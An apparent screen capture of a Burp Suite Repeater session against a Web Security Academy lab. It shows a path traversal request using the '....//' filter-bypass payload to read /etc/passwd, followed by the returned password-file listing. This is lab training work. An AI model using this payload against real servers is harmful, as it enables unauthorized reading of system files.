 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0add0038038bd3218424698900620006.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0add0038038bd3218424698900620006.web-security-academy.net
3 Cookie: SESSION REDACTED
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0add0038038bd3218424698900620006.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 228 millis
Event log All issues
Memory: 209.5MB of 7.89GB
Disabled
16°C
Parc. nublado
Buscar
1
9+
6
J
11:13 p. m.
23/09/2026